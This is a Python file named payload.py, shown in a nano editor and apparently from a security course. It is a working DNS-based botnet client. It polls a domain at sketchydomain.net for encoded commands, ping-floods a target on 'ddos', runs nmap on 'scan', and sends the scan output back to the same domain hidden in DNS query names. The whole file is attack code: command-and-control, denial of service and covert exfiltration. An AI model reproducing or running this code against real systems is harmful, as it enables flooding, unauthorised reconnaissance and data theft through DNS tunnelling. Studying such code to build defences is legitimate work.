 cs4404@cs4404: ~
GNU nano 2.5.3 File: payload.py
import os, time, re
while True:
        os.system("dig givemeinstructions.sketchydomain.net +noall +answer | grep A > dig-helper.log")
        f = open("dig-helper.log", "rt")
        ans = f.readline()
        f.close()
        x = ans.index('A') + 2
        stuff = ans[x:]
#        print(stuff)
        cmd = ""
        while(len(stuff) > 0):
#               time.sleep(1)
                if('.' in stuff):
                        frst = stuff.index('.')
                        letter = stuff[:frst]
                        val = frst + 1
                        stuff = stuff[val:]
                else:
                        letter = stuff
                        stuff = ""
                letter = int(letter)
                letter = chr(letter)
#               print("letter " + letter)
#               print("stuff " + stuff)
                cmd = cmd + letter
#        print("cmd: " + cmd)
        if(cmd != "wait"):
                os.system("dig " + cmd + ".sketchydomain.net +noall +answer | grep A > dig-helper.log")
                f = open("dig-helper.log", "rt")
                ans = f.readline()
                f.close()
                ans = ans.strip()
                x = ans.index('A') + 2
                stuff = ans[x:]
                print("Will perform a " + cmd + " on " + stuff)
                if(cmd == "ddos"):
                        os.system("sudo ping -c 100 -i .1 " + stuff)
                if(cmd == "scan"):
                        os.system("nmap -sV " + stuff + " 2>&1 | tee scan.log")
#                       os.system("nc -v -z " + stuff  + " 1-30 2>&1 | tee scan.log")
                        with open("scan.log") as f:
                                content = f.readlines()
                        content = [x.strip() for x in content]
                        msg = ""
                        for line in content:
                                line = re.sub(r'[^\w]', '', line)
                                line = re.sub(r' ', '', line)
                                line = re.sub(r'_', '', line)
                                msg = msg + line
#                       print("\n\n\n\n\n")
                        print(msg)
#                       print("\n\n\n\n\n")
                        small = ""
                        while(len(msg) > 0):
                                small = msg[:60]
                                msg = msg[60:]
                                os.system("dig " + small + ".sketchydomain.net")
        else:
                print("Waiting...")
        time.sleep(2)